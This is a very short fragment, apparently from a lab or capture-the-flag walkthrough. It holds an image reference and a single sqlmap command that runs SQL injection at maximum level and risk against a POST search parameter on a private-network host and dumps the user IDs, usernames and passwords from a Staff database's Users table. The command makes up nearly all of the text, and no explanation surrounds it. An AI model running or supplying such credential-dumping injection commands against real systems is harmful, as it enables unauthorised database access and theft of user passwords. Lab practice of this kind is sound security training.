sqlmap -u "http://192.168.52.131/results.php" --level=5 --risk=3 --batch --method=POST --data='search=1' -D 'Staff' -T 'Users' -C 'UserID,Username,Password' --dump